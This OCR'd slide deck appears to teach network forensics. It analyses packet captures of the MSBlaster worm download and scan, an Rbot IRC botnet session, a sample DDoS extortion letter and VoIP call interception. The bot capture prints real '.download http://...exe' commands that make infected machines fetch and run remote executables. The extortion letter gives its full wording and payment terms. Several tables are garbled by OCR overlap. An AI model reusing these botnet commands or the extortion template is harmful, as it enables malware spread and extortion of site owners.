

Hey, kids. Make way for BLASTER

## **Packet Capture File**

| IP - Src          | IP + Dest      | Time     | Protocol | Length | Info                              |
|-------------------|----------------|----------|----------|--------|-----------------------------------|
| 1 141.157.228.12  | 10.1.1.31      | 0.000000 | TCP      | 62     | 1857 > 4444 [SYN] Seq=1521629589  |
| 2 10.1.1.31       | 141.157.228.12 | 0.000269 | TCP      | 62     | 4444 > 1857 [SYN, ACK] Seq=220592 |
| 3 141.157.228.12  | 10.1.1.31      | 0.082813 | TCP      | 60     | 1857 > 4444 [ACK] Seq=1521629590  |
| 4 141.157.228.12  | 10.1.1.31      | 0.177883 | TCP      | 93     | 1857 > 4444 [PSH, ACK] Seq=15216. |
| 5 10.1.1.31       | 141.157.228.12 | 0.349041 | TCP      | 93     | 4444 > 1857 [PSH, ACK] Seq=220592 |
| 6 10.1.1.31       | 141.157.228.12 | 0.502697 | TETP     | 62     | Read Request, File: msblast.exe,  |
| 7 141.157.228.12  | 10.1.1.31      | 0.534942 | TCP      | 60     | 1857 > 4444 [ACK] Seq=1521629629  |
| 8 10.1.1.31       | 141.157.228.12 | 0.535177 | TCP      | 158    | 4444 > 1857 [PSH, ACK] Seq=220592 |
| 9 141.157.228.12  | 10.1.1.31      | 0.616459 | TETP     | 558    | Data Packet, Block: 1             |
| 10 10.1.1.31      | 141.157.228.12 | 0.617895 | TETP     | 60     | Acknowledgement, Block: 1         |
| 11 141.157.228.12 | 10.1.1.31      | 0.752105 | TCP      | 60     | 1857 > 4444 [ACK] Seq=1521629629  |
| 12 12.243.154.137 | 10.1.1.31      | 0.848049 | TCP      | 62     | 1818 > 135 [SYN] Seq=2903204790 W |
| 13 10.1.1.31      | 12.243.154.137 | 0.848224 | TCP      | 60     | 135 > 1818 [RST, ACK] Seq=0 Ack=2 |
| 14 12.243.154.137 | 10.1.1.31      | 1.380230 | TCP      | 62     | 1818 > 135 [SYN] Seq=2903204790 V |
| 15 10.1.1.31      | 12.243.154.137 | 1.380397 | TCP      | 60     | 135 > 1818 [RST, ACK] Seq=0 Ack=7 |
| 16 141.157.228.12 | 10.1.1.31      | 1.519664 | TETP     | 558    | Data Packet, Block: 2             |
| 17 10.1.1.31      | 141.157.228.12 | 1.523540 | TETP     | 60     | Acknowledgement, Block: 2         |
| 18 12.243.154.137 | 10.1.1.31      | 1.822370 | TCP      | 62     | 1818 > 135 [SYN] Seq=2903204790 V |
| 19 10.1.1.31      | 12.243.154.137 | 1.822542 | TCP      | 60     | 135 > 1818 [RST, ACK] Seq=0 Ack=. |
| 20 141.157.228.12 | 10.1.1.31      | 2.425865 | TETP     | 558    | Data Packet, Block: 3             |
| 21 10.1.1.31      | 141.157.228.12 | 2.430854 | TETP     | 60     | Acknowledgement, Block: 3         |
| 22 141.157.228.12 | 10.1.1.31      | 3.332098 | TETP     | 558    | Data Packet, Block: 4             |

What's hiding inside these seemingly harmless packets?

## **MSBlaster Worm Download**

| IP - Src                     | IP - Dest        | Time           | Protocol | Length | Info                           |
|------------------------------|------------------|----------------|----------|--------|--------------------------------|
| 6 10.1.1.31                  | 141.157.228.12   | 0.502697       | TETP     | 62     | Read Request, File: msblast.ex |
| 9 141.157.228.12             | 10.1.1.31        | 0.616459       | TETP     | 558    | Data Packet, Block: 1          |
| 10 10.1.1.31                 | 141.157.228.12   | 0.617895       | TETP     | 60     | Acknowledgement, Block: 1      |
| 16 141.157.228.12            | 10.1.1.31        | 1.519664       | TETP     | 558    | Data Packet, Block: 2          |
| 17 10.1.1.31                 | 141.157.228.12   | 1.523540       | TETP     | 60     | Acknowledgement, Block: 2      |
| 20 141.157.228.12            | 10.1.1.31        | 2.425865       | TETP     | 558    |                                |
| 21 10.1.1.31                 | 141.157.228.12   | 2.430854       | TETP     | 60     | Acknowledgement, Block: 3      |
| 22 141.157.228.12            | 10.1.1.31        | 3.332098       | TETP     | 558    | Data Packet, Block: 4          |
| 23 10.1.1.31                 | 141.157.228.12   | 3.332752       | TETP     | 60     | Acknowledgement, Block: 4      |
| 24 141.157.228.12            | 10.1.1.31        | 4.238330       | TETP     | 558    | Data Packet, Block: 5          |
| 25 10.1.1.31                 | 141.157.228.12   | 4.244026       | TETP     | 60     | Acknowledgement, Block: 5      |
| 26 141.157.228.12            | 10.1.1.31        | 5.145458       | TETP     | 558    |                                |
| 27 10.1.1.31                 | 141.157.228.12   | 5.152692       | TETP     | 60     | Acknowledgement, Block: 6      |
| 28 141.157.228.12            | 10.1.1.31        | 6.050621       | TETP     | 558    |                                |
| 29 10.1.1.31                 | 141.157.228.12   | 6.053781       | TETP     | 60     | Acknowledgement, Block: 7      |
| 30 141.157.228.12            | 10.1.1.31        | 6.956802       | TETP     | 558    | Data Packet, Block: 8          |
| 31 10.1.1.31                 | 141.157.228.12   | 6.961467       | TETP     | 60     | Acknowledgement, Block: 8      |
| 32 141.157.228.12            | 10.1.1.31        | 7.864008       | TETP     | 558    | Data Packet, Block: 9          |
| 33 10.1.1.31                 | 141.157.228.12   | 7.866905       | TETP     | 60     | Acknowledgement, Block: 9      |
| 34 141.157.228.12            | 10.1.1.31        | 8.770122       | TETP     | 558    |                                |
| 35 10.1.1.31                 | 141.157.228.12   | 8.773080       | TETP     | 60     | Acknowledgement, Block: 10     |
| 36 141 157 778 17            | 10 1 1 31        | 9 676307       | TETP     | 558    | Data Packet Block 11           |
| 37 10.<br>38 141 Server infe | ects the worksta | ation with MSE | Blaster- | Worn   | n via TFTP Download            |
| 39 10.1.1.31                 | 141.157.228.12   | 10.584571      | TETP     | 60     | Acknowledgement, Block: 12     |
| 40 141.157.228.12            | 10.1.1.31        | 11.459194      | TETP     | 78     | Data Packet, Block: 13 (last)  |

### **MSBlaster Worm – Visual Reconstruction**

#### ....

#### 1.1.1.1

+ + + +

## **Infected Workstation Now Attacks Others**

|              | In the state of the | a and a second | P and a second second |        | Looper 1   |                      |
|--------------|---------------------|----------------|-----------------------|--------|------------|----------------------|
| IP - Src     | IP - Dest           | Time           | Protocol              | Length | Info       |                      |
| 44 10.1.1.31 | 180.191.253.1       | 15.182403      | TCP                   | 62     | 1029 > 135 | [SYN] Seq=2209767891 |
| 45 10.1.1.31 | 180.191.253.2       | 15.182544      | TCP                   | 62     | 1030 > 135 | [SYN] Seq=2209826792 |
| 46 10.1.1.31 | 180.191.253.3       | 15.182664      | TCP                   | 62     | 1031 > 135 | [SYN] Seq=2209875599 |
| 47 10.1.1.31 | 180.191.253.4       | 15.182779      | TCP                   | 62     | 1032 > 135 | [SYN] Seq=2209914664 |
| 48 10.1.1.31 | 180.191.253.5       | 15.182899      | TCP                   | 62     | 1033 > 135 | [SYN] Seq=2209955055 |
| 49 10.1.1.31 | 180.191.253.6       | 15.183015      | TCP                   | 62     | 1034 > 135 | [SYN] Seq=2210006969 |
| 50 10.1.1.31 | 180.191.253.7       | 15.183136      | TCP                   | 62     | 1035 > 135 | [SYN] Seq=2210066265 |
| 51 10.1.1.31 | 180.191.253.8       | 15.183258      | TCP                   | 62     | 1036 > 135 | [SYN] Seq=2210127960 |
| 52 10.1.1.31 | 180.191.253.9       | 15.183382      | TCP                   | 62     | 1037 > 135 | [SYN] Seq=2210167019 |
| 53 10.1.1.31 | 180.191.253.10      | 15.183490      | TCP                   | 62     | 1038 > 135 | [SYN] Seq=2210207993 |
| 54 10.1.1.31 | 180.191.253.11      | 15.183609      | TCP                   | 62     | 1039 > 135 | [SYN] Seq=2210265390 |
| 55 10.1.1.31 | 180.191.253.12      | 15.183723      | TCP                   | 62     | 1040 > 135 | [SYN] Seq=2210311217 |
| 56 10.1.1.31 | 180.191.253.13      | 15.183841      | TCP                   | 62     | 1041 > 135 | [SYN] Seq=2210376132 |
| 57 10.1.1.31 | 180.191.253.14      | 15.183960      | TCP                   | 62     | 1042 > 135 | [SYN] Seq=2210410320 |
| 58 10.1.1.31 | 180.191.253.15      | 15.184080      | TCP                   | 62     | 1043 > 135 | [SYN] Seq=2210468332 |
| 59 10.1.1.31 | 180.191.253.16      | 15.184196      | TCP                   | 62     | 1044 > 135 | [SYN] Seq=2210526690 |
| 60 10.1.1.31 | 180.191.253.17      | 15.184311      | TCP                   | 62     | 1045 > 135 | [SYN] Seq=2210588478 |
| 61 10.1.1.31 | 180.191.253.18      | 15.184427      | TCP                   | 62     | 1046 > 135 | [SYN] Seq=2210623641 |
| 62 10.1.1.31 | 180.191.253.19      | 15.184564      | TCP                   | 62     | 1047 > 135 | [SYN] Seq=2210673362 |
| 63 10.1.1.31 | 180, 191, 253, 20   | 15.184682      | TCP                   | 62     | 1048 > 135 | [SYN] Seg=2210716189 |

10.1.1.31 Now scans for other nodes beginning in the 180.191.253.XXX range

### Blaster Worm Attack – What it Looks Like...



### **MSBlaster Worms - A Postscript...**

SEATTLE, Washington (AP) -- A teenager was sentenced Friday to 1 1/2 years in prison for unleashing a variant of the "Blaster" Internet worm that crippled 48,000 computers.

Jeffrey Lee Parson, 19, of Hopkins, Minnesota, will serve his time at a low-security prison and must perform 10 months of community service.

Parson created a Blaster version that launched a distributed denial-of-service attack against a Microsoft Windows update Web site as well as personal computers. Blaster and its variants, also known as the LovSan virus, crippled networks worldwide.

\*CNN News 28Jan05





## Insider Threat – Bots...



## **Bot Infested Capture File**

| a.: | 188 12     | 18.80                                           | 118                                                   | 2 S. W. B     | 1         | 102                              |  |  |  |  |  |
|-----|------------|-------------------------------------------------|-------------------------------------------------------|---------------|-----------|----------------------------------|--|--|--|--|--|
| No, | IP - Src   | IP - Dest                                       | Time                                                  | Protocol      | Length    | Info                             |  |  |  |  |  |
| 61  | 68.164.1/  |                                                 | 69./9899/                                             | TCP           | 60        | 4/31 > 135 [ACK] Seq=53/13960/ / |  |  |  |  |  |
| 62  | 68.164.17  |                                                 | 70.476275                                             | TCP           | 60        | 1216 > 135 [ACK] Seq=558177394 / |  |  |  |  |  |
| 63  | 68.164.173 |                                                 | 70.496296                                             | DCERPC        |           | Bind: call_id: 127 Fragment: Si  |  |  |  |  |  |
| 64  | 172.16.1.1 | 68.164.173.62                                   | 70.496445                                             | DCERPC        | 114       | Bind_ack: call_id: 127 Fragment: |  |  |  |  |  |
| 65  | 172.16.1.1 | 68.164.173.62                                   | 72.876008                                             | TCP           | 54        | 135 > 4800 [FIN, ACK] Seq=345648 |  |  |  |  |  |
| 66  | 68.164.17  | 3.62 172.16.1.10                                | 72.974040                                             | TCP           | 1486      | [TCP segment of a reassembled PI |  |  |  |  |  |
| 67  | 68.164.173 | 3.62 172.16.1.10                                | 72.975773                                             | :emActi       | 1 86      | RemoteCreateInstance request[Lor |  |  |  |  |  |
| 68  | 172.16.1.1 | 68.164.173.62                                   | 72.975807                                             | TCP           | 54        | 135 > 1216 [ACK] Seq=3486354286  |  |  |  |  |  |
| 69  | 172.16.1.1 | 68.164.173.62                                   | 73.023928                                             | TCP           | 54        | 135 > 1216 [FIN, ACK] Seq=34863  |  |  |  |  |  |
| 70  | 172.16.1.1 | 0 68.164.173.62                                 | 73.212438                                             | TETP          | 61        | Read Request, File: analiz.exe,  |  |  |  |  |  |
| 7.1 | 172.16.1.1 | 0 68,164,173,62                                 | 74.222177                                             | TETP          | 61        | Read Request, File: analiz.exe,  |  |  |  |  |  |
| 72  | 68.164     |                                                 |                                                       |               | 8         | Data Packet, Block: 1            |  |  |  |  |  |
| 73  | 172.16     | ummary : Worm.Analiz.Process                    |                                                       |               | 6         | Acknowledgement, Block: 1        |  |  |  |  |  |
| 74  | 68.164     | 1222 2010A 0202 0                               |                                                       | 10-20-1 V     | 8         | Data Packet, Block: 1            |  |  |  |  |  |
| 75  | 172.16 De  | scription : Identified by Sophos as             | the Rbot-RP worm, the A<br>ionality and can spread th |               | 6         |                                  |  |  |  |  |  |
| 76  | 172.16     |                                                 | rized remote penetration.                             |               | 6         | 6 Acknowledgement, Block: 1      |  |  |  |  |  |
| 77  | 68.164     | may also be identified a                        |                                                       |               | 8         | Data Packet, Block: 2            |  |  |  |  |  |
| 78  | 172.16     |                                                 | 1 N N N N N                                           |               | 6         | Acknowledgement, Block: 2        |  |  |  |  |  |
| 79  | 68,164     |                                                 | be confused with Dialer.<br>Trate dialer application. | Anai-Liz, whi | ch:<br>86 | [TCP Retransmission] 1216 > 135  |  |  |  |  |  |
| 80  | 172.16     | is an unrelated premiur                         | n rate uialer application.                            |               | 4         | TCP Dup ACK 69#11 135 > 1216 F   |  |  |  |  |  |
| 81  | 172.16     |                                                 | nat propagate by spreadir                             |               | 4         | 135 > 1216 [FIN, ACK] Seg=34863  |  |  |  |  |  |
| 82  | 172.16     | network. A worm is a s                          | pecial type of computer v                             | irus.         | 6         | Acknowledgement, Block: 2        |  |  |  |  |  |
| 83  | 68,164     | This application is most                        | likely downloaded and in                              | stalled throu | ch 8      | Data Packet, Block: 2            |  |  |  |  |  |
| 84  | 172.16     |                                                 | n security or by another a                            |               |           | Acknowledgement, Block: 2        |  |  |  |  |  |
| 85  | 68,164     | is considered to be adw                         |                                                       |               | 8         | Data Packet, Block: 3            |  |  |  |  |  |
| 86  | 172.16     |                                                 |                                                       |               | 5         | Acknowledgement, Block: 3        |  |  |  |  |  |
| 87  |            | ompany : Unknown                                |                                                       |               | ŏ         | 1216 > 135 [ACK] Seg=558178930 / |  |  |  |  |  |
| 88  | 68.164     | COMPANY AND AND AND AND AND AND AND AND AND AND |                                                       |               | ŏ         | 1216 > 135 [FIN, ACK] Seq=558178 |  |  |  |  |  |
| 89  |            | at Level :                                      |                                                       |               | 4         | 135 > 1216 [ACK] Seq=3486354287  |  |  |  |  |  |
| 90  | TI C+ TO   | Category : WORM                                 |                                                       |               | 8         | Data Packet, Block: 3            |  |  |  |  |  |
| 90  | 00.104     | 28-0 W                                          |                                                       |               | 10        | Data Packet, Block: 5            |  |  |  |  |  |

### **Download Reconstruction**

#### Follow TCP Stream

tream Content PASS 10m3za Backdoor Client (Bot) IRC Login to Bot-Server NICK damn-0262937047 USER ohmfeirsfrw 0 0 :damn-0262937047 :hunt3d.devilz.net NOTICE AUTH :\*\*\* Looking up your hostname... :hunt3d.devilz.net NOTICE AUTH :\*\*\* Found your hostname :hunt3d.devilz.net 001 damn-0262937047 :Welcome to the devilz IRC Network damn-0262937047 ohmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net :bunt3d.devilz.net 002 damn-0262937047 :Your host is hunt3d.devilz.net, running version Unreal3.2 :hunt3d.devilz.net 003 damn-0262937047 :This server was created Thu Sep 9 2004 at 14:58:49 CDT :hunt3d.devilz.net 004 damn-0262937047 hunt3d.devilz.net Unreal3.2 iowghraAsORTVSxNCWgBzvdHtGp lvhopsmntikrRc chunt 3d. devi1z.net 005 damn-0262937047 MAP Bot-Server downloading updates to infected Bot NICKLEN=30 TOPICLEN=307 KICKLEN=307 MAXTAR server :hunt3d.devilz.net 005 damn-0262937047 WALLCHOPS WATCH=128 SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(ohv)@%+ CHANMODES=bega,kfL,1,psmntirRcOAQKVGCuzNSMT NETWORK=devilz CASEMAPPING=ascii EXTBAN=~, cqr :are supported by this server hunt3d.devilz.net 251 damn-0262937047 There are 1 users and 5122 invisible on 1 servers :hunt3d.devilz.net 252 damn-0262937047 2 :operator(s) online :hunt3d.devilz.net 253 damn-0262937047 14 :unknown connection(s) :hunt3d.devilz.net 254 damn-0262937047 19 :channels formed :hunt3d.devilz.net 255 damn-0262937047 :1 have 5123 clients and 0 servers :hunt3d.devi1z.net 265 damn-0262937047 :Current Local Users: 5123 Max: 9508 :hunt3d.devilz.net 266 damn-0262937047 :Current Global Users: 5123 Max: 5123 :hunt3d.devilz.net 422 damn-0262937047 :MOTD File is missing :damn-0262937047 MODE damn-0262937047 :+i :damn-02629370471ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s01 :hunt3d.devi1z.net 332 damn-0262937047 #s01 :.download http://www.wanees.net/bbnz.exe bbnz.exe 1 :hunt3d.devilz.net 333 damn-0262937047 #s01 AL7uB 1103771901 :hunt3d.devilz.net 353 damn-0262937047 @ #s01 :damn-0262937047 :hunt3d.devilz.net 366 damn-0262937047 #s01 :End of /NAMES list. :damn-02629370471ghmfeirsfn@h-68-164-92-148.snvacaid.dvnamic.covad.net JOIN :#s02 :hunt3d.devilz.net 332 damn-0262937047 #s02 :.download http:// webacceptor.findwhatevernow.com:8091/get.file? action=file&afp=13001&class=682&affiliate=jocker jocker.exe 1 :hunt3d.devilz.net 333 damn-0262937047 #s02 AL7uB 1103771882 :hunt3d.devilz.net 353 damn-0262937047 @ #s02 :damn-0262937047 :hunt3d.devilz.net 366 damn-0262937047 #s02 :End of /NAMES list. :damn-0262937047!ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s03 hunt3d.devilz.net 332 damn-0262937047 #s03 :.download http://ysbweb.com/ist/scripts/ ysb\_exe.php?account\_id=1000489&user\_level=3 ysbinstall\_1000489\_3.exe 1 :hunt3d.devilz.net 333 damn-0262937047 #s03 AL7uB 1103771894 :hunt3d.devilz.net 353 damn-0262937047 @ #s03 :damn-0262937047 :hunt3d.devilz.net 366 damn-0262937047 #s03 :End of /NAMES list.

-

### **Sample DDoS Extortion Letter**

"Hello. If you want to continue having your site operational, you must pay us 10 000 rubles monthly. Attention! Starting as of DATE your site will be a subject to a DDoS attack. Your site will remain unavailable until you pay us.

The first attack will involve 2,000 bots. If you contact the companies involved in the protection of DDoS-attacks and they begin to block our bots, we will increase the number of bots to 50 000, and the protection of 50 000 bots is very, very expensive.

1-st payment (10 000 rubles) Must be made no later than DATE. All subsequent payments (10 000 rubles) Must be committed no later than 31 (30) day of each month starting from August 31. Late payment penalties will be charged 100% for each day of delay.

For example, if you do not have time to make payment on the last day of the month, then 1 day of you will have to pay a fine 100%, for instance 20 000 rubles. If you pay only the 2nd date of the month, it will be for 30 000 rubles etc. Please pay on time, and then the initial 10 000 rubles offer will not change. Penalty fees apply to your first payment - no later than DATE"

You will also receive several bonuses ...

30% discount if you request DDoS attack on your competitors/enemies. Fair market value DDoS attacks a simple site is about \$ 100 per night, for you it will cost only 70 \$ per day.
 If we turn to your competitors / enemies, to make an attack on your site, then we deny them.

Payment must be done on our purse Yandex-money number 41001474323733. Every month the number will be a new purse, be careful. About how to use Yandex-money read on www.money.yandex.ru. If you want to apply to law enforcement agencies, we will not discourage you. We even give you their contacts: www.fsb.ru, www.mvd.ru"



Dancho Danchey's Blog - Mind Streams of Information Security Knowledge: Pricing Scheme for a DDoS Extortion Attack Tuesday, November 03, 2009



## **VoIP Call Interception and Playback...**

### **Packet Capture File**

| No. | IP - Src    | IP - Dest   | Time        | Protocol Length | Info                       |
|-----|-------------|-------------|-------------|-----------------|----------------------------|
| 4   | 45.210.3.90 | 45.210.3.36 | 4.774198532 | SIP/SDP 824     | Request: INVITE sip:4697@c |
| 5   | 45.210.3.36 | 45.210.3.90 | 4.774234772 | SIP 390         | Status: 100 Trying         |
| 6   | 45.210.3.36 | 45.210.3.90 | 4.855833054 | SIP 556         | Status: 180 Ringing        |
| 10  | 45.210.3.36 | 45.210.3.90 | 6.430492401 | SIP/SDP 1078    | Status: 200 OK , with ses  |
| 11  | 45.210.3.90 | 45.210.3.36 | 6.583414078 | SIP 603         | Request: ACK sip:3290.a756 |
| 12  | 45.210.9.97 | 45.210.3.90 | 6.616043091 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 13  | 45.210.9.97 | 45.210.3.90 | 6.634405136 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 14  | 45.210.3.90 | 45.210.9.97 | 6.648046493 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 15  | 45.210.9.97 | 45.210.3.90 | 6.655860901 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 16  | 45.210.3.90 | 45.210.9.97 | 6.675859451 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 17  | 45.210.9.97 | 45.210.3.90 | 6.675891876 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 18  | 45.210.3.90 | 45.210.9.97 | 6.687984466 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 19  | 45.210.9.97 | 45.210.3.90 | 6.695211410 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 20  | 45.210.3.90 | 45.210.9.97 | 6.707969665 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 21  | 45.210.9.97 | 45.210.3.90 | 6.714948654 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 22  | 45.210.3.90 | 45.210.9.97 | 6.728021622 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 23  | 45.210.9.97 | 45.210.3.90 | 6.734687805 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 24  | 45.210.3.90 | 45.210.9.97 | 6.748052597 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |
| 25  | 45.210.9.97 | 45.210.3.90 | 6.754869461 | RTP 214         | PT=ITU-T G.711 PCMU, SSRC= |

This example contains four (4) calls and is from a VoIP network using Cisco phones and SIP signaling with G.711 audio codec

## **VoIP Call Detection, Analysis and Playback**

| Detected 4 VoIP Calls. Selected 0 Calls. |             |                 |  |                                                                                                    |                 |                                                                                                    |                  |          |      |         |     |           |   |
|------------------------------------------|-------------|-----------------|--|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|------------------|----------|------|---------|-----|-----------|---|
| Start Time 🔷                             | Stop Time 4 | Initial Speaker |  | From                                                                                                    | 80              | To                                                                                                    |                  | Protocol | - X. | Packets | - ¢ | State     | 4 |
| 4.774199                                 | 6.583414    | 45.210.3.90     |  | "Cisco 3290" <                                                                                                    | sip: 3290 @ds   | <sip:4697@ct< td=""><td>sco.sip.ilabs.ir</td><td>SIP</td><td></td><td></td><td>5</td><td>IN CALL</td><td></td></sip:4697@ct<>       | sco.sip.ilabs.ir | SIP      |      |         | 5   | IN CALL   |   |
| 65,778282                                | 66.942726   | 45.210.3.90     |  | *Cisco 3290* <sip:3290@cisc <sip:3359@cisco.sip.ilabs.in="" sip<="" td=""><td>4</td><td>REJECTED</td><td>_</td></sip:3290@cisc> |                 |                                                                                                    |                  |          |      |         | 4   | REJECTED  | _ |
| 86.458126                                | 216.260077  | 45.210.3.90     |  | "Cisco 3290" <                                                                                                    | sip: 3290@cis   | <sip:4672@cit< td=""><td>sco.sip.ilabs.ir</td><td>SIP</td><td></td><td></td><td>22</td><td>COMPLETED</td><td>5</td></sip:4672@cit<> | sco.sip.ilabs.ir | SIP      |      |         | 22  | COMPLETED | 5 |
| 152.234444                               | 152.561234  | 45.210.3.90     |  | "Cisco 3290" <                                                                                                    | sip: 3290 @cise | <sip:3358@ct< td=""><td>sco.sip.ilabs.ir</td><td>SIP</td><td></td><td></td><td>5</td><td>IN CALL</td><td>-</td></sip:3358@ct<>      | sco.sip.ilabs.ir | SIP      |      |         | 5   | IN CALL   | - |



